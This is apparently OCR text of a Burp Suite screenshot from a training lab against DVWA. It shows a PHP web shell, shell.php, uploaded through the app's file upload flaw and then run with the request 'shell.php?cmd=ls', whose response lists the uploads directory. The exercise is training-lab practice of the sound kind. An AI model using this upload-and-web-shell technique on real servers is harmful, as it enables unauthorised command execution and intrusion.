 1 2 3 4
9:34
PortSwigger
192.168.50.101/dvwa/hac
Not secure 192.168.50.101/dvwa/hackable/uploads/shell.php
Warning: system() [function.system]: Cannot execute a blank command in /var/www/dvwa/hackable/uploads/shell.php
Burp Suite Community Edition v2023.10.1.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Settings
Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length
16 http://192.168.50.101 POST /dvwa/security.php ✓ 302 389
17 http://192.168.50.101 GET /dvwa/security.php 200 4497
18 http://192.168.50.101 GET /dvwa/vulnerabilities/upload/ 200 4826
19 http://192.168.50.101 POST /dvwa/vulnerabilities/upload/ ✓ 200 4891
20 http://192.168.50.101 GET /dvwa/hackable/uploads/shell.php 200 326
21 http://192.168.50.101 GET /dvwa/hackable/uploads/shell.php?c... ✓ 200 326
22 http://192.168.50.101 GET /dvwa/hackable/uploads/shell.php?c... ✓ 200 326
23 http://192.168.50.101 GET /dvwa/hackable/uploads/shell.php?c... ✓ 200 326
24 http://192.168.50.101 POST /dvwa/vulnerabilities/upload/ ✓ 200 4891
25 http://192.168.50.101 GET /dvwa/hackable/uploads/shell.php 200 382
26 http://192.168.50.101 GET /dvwa/hackable/uploads/shell.php?c... ✓ 200 219
Request
Raw \n
1 GET
/dvwa/hackable/upload
s/shell.php?cmd=ls
HTTP/1.1
2 Host: 192.168.50.101
3 Upgrade-Insecure-Requ
ests: 1
4 User-Agent:
Mozilla/5.0 (Windows
NT 10.0; Win64; x64)
AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/117.0.5938.132
Safari/537.36
5 Accept:
text/html,application
/xhtml+xml,applicatio
n/xml;q=0.9,image/avi
f,image/webp,image/ap
ng,*/*;q=0.8,applicat
ion/signed-exchange;v
0 highlights
Response
Pretty \n
1 HTTP/1.1 200 OK
2 Date: Mon, 30 Oct
2023 14:33:38 GMT
3 Server: Apache/2.2.8
(Ubuntu) DAV/2
4 X-Powered-By:
PHP/5.2.4-2ubuntu5.10
5 Content-Length: 25
6 Connection: close
7 Content-Type:
text/html
8
9 dvwa_email.png
10 shell.php
11
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request cookies 2
Request headers 8
Response headers 6